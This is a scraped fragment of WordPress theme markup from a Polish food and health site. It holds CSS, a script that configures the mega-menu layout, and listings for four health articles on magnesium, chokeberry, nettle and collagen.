				.td_uid_30_6977d72a72dc0_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td-image-wrap {
					padding-bottom: 100%;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_30_6977d72a72dc0_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_30_6977d72a72dc0_rand .td-module-meta-info,
				.ie11 .td_uid_30_6977d72a72dc0_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_30_6977d72a72dc0_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_30_6977d72a72dc0_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_30_6977d72a72dc0_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_30_6977d72a72dc0_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_30_6977d72a72dc0_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_30_6977d72a72dc0_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_30_6977d72a72dc0_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td-post-date,
				.td_uid_30_6977d72a72dc0_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_30_6977d72a72dc0_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_30_6977d72a72dc0_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_30_6977d72a72dc0_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_30_6977d72a72dc0_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_30_6977d72a72dc0_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_30_6977d72a72dc0_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_30_6977d72a72dc0_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_30_6977d72a72dc0_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_30_6977d72a72dc0_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_30_6977d72a72dc0_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_30_6977d72a72dc0_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_30_6977d72a72dc0_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td-post-date,
				.td_uid_30_6977d72a72dc0_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_30_6977d72a72dc0_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_6977d72a72dc0_rand .td-load-more-wrap a {
					color: #282828;
				}
				
				.td_uid_30_6977d72a72dc0_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_6977d72a72dc0_rand .td-load-more-wrap a {    
					background-color: #ffffff;
				}
				
				.td_uid_30_6977d72a72dc0_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_6977d72a72dc0_rand .td-load-more-wrap a {
					border-color: #282828;
				}
				
				.td_uid_30_6977d72a72dc0_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_6977d72a72dc0_rand .td-load-more-wrap a:hover {
					color: #bd00ff;
				}
				
				.td_uid_30_6977d72a72dc0_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_6977d72a72dc0_rand .td-load-more-wrap a:hover {    
					background-color: #ffffff !important;
					border-color: #ffffff !important;
				}
				
				.td_uid_30_6977d72a72dc0_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_6977d72a72dc0_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_30_6977d72a72dc0_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_30_6977d72a72dc0_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td-editor-date,
				.td_uid_30_6977d72a72dc0_rand .td-editor-date .td-post-author-name,
				.td_uid_30_6977d72a72dc0_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_30_6977d72a72dc0_rand .block-mega-child-cats {
					padding: 5px 20px;
				}
                
				.td_uid_30_6977d72a72dc0_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_30_6977d72a72dc0_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_30_6977d72a72dc0_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_6977d72a72dc0_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_6977d72a72dc0_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_30_6977d72a72dc0_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_30_6977d72a72dc0_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_30_6977d72a72dc0_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_30_6977d72a72dc0_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_30_6977d72a72dc0_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td-editor-date,
				.td_uid_30_6977d72a72dc0_rand .td-editor-date .td-post-author-name,
				.td_uid_30_6977d72a72dc0_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_30_6977d72a72dc0_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_30_6977d72a72dc0_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_30_6977d72a72dc0_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_6977d72a72dc0_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_6977d72a72dc0_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_30_6977d72a72dc0_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_30_6977d72a72dc0_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_30_6977d72a72dc0_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_30_6977d72a72dc0_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_30_6977d72a72dc0_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_30_6977d72a72dc0_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td-editor-date,
				.td_uid_30_6977d72a72dc0_rand .td-editor-date .td-post-author-name,
				.td_uid_30_6977d72a72dc0_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_30_6977d72a72dc0_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_30_6977d72a72dc0_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_6977d72a72dc0_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_6977d72a72dc0_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_30_6977d72a72dc0_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_30_6977d72a72dc0_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_30_6977d72a72dc0_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_30_6977d72a72dc0_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_30_6977d72a72dc0 = new tdBlock();
block_td_uid_30_6977d72a72dc0.id = "td_uid_30_6977d72a72dc0";
block_td_uid_30_6977d72a72dc0.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"100","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"","sub_elem_padd":"8px 16px","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#bd00ff","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","show_mega_cats":"yes","pag_border":"#282828","pag_text":"#282828","pag_h_text":"#bd00ff","pag_h_bg":"#ffffff","pag_bg":"#ffffff","more":"yes","mm_sub_width":"150","more_txt":"wi\u0119cej...","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_30_6977d72a72dc0_rand","tdc_css_class_style":"td_uid_30_6977d72a72dc0_rand_style","category_id":"5","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_30_6977d72a72dc0_rand"}';
block_td_uid_30_6977d72a72dc0.td_column_number = "3";
block_td_uid_30_6977d72a72dc0.block_type = "tdb_header_mega_menu";
block_td_uid_30_6977d72a72dc0.post_count = "5";
block_td_uid_30_6977d72a72dc0.found_posts = "54";
block_td_uid_30_6977d72a72dc0.header_color = "";
block_td_uid_30_6977d72a72dc0.ajax_pagination_infinite_stop = "";
block_td_uid_30_6977d72a72dc0.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_30_6977d72a72dc0);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_30_6977d72a72dc0 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/" rel="bookmark" class="td-image-wrap" title="Magnez do smarowania &#8211; co warto o nim wiedzieć?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/02/magnez-do-smarowania-co-warto-o-nim-wiedziec.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/" rel="bookmark" title="Magnez do smarowania &#8211; co warto o nim wiedzieć?">Magnez do smarowania &#8211; co warto o nim wiedzieć?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-07T09:57:22+00:00" >7 lutego 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Magnez do smarowania to produkt, który na początku może wywoływać mieszane odczucia. Z czasem jednak można się do niego przekonać i zadbać o swoje&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/" rel="bookmark" class="td-image-wrap" title="Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/aronia-4371081_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/" rel="bookmark" title="Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety">Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-22T16:36:34+00:00" >22 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Ten owoc słynie z wielu właściwości zdrowotnych. Zawiera wiele cennych witamin i związków roślinnych, które oddziałują na prawidłowe funkcjonowanie naszego organizmu. Wprowadzenie jej do&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/" rel="bookmark" class="td-image-wrap" title="Pokrzywa choć parzy – jedz ją w przystępnej formie!"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/stinging-nettle-785292_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/" rel="bookmark" title="Pokrzywa choć parzy – jedz ją w przystępnej formie!">Pokrzywa choć parzy – jedz ją w przystępnej formie!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-12T16:42:00+00:00" >12 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Pokrzywa jest pospolitą rośliną, którą dostrzegamy na każdym kroku. Kojarzy nam się z nieprzyjemnym pieczeniem, spowodowanym dotknięciem jej liści. Jednak roślina ta, posiada wiele&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/" rel="bookmark" class="td-image-wrap" title="Kolagen &#8211; jego działanie na cały organizm"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/glownekonf_173315368w_580_small.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/" rel="bookmark" title="Kolagen &#8211; jego działanie na cały organizm">Kolagen &#8211; jego działanie na cały organizm</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-10T16:43:45+00:00" >10 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/#respond">0</a></div>                        </span>
                    </div>

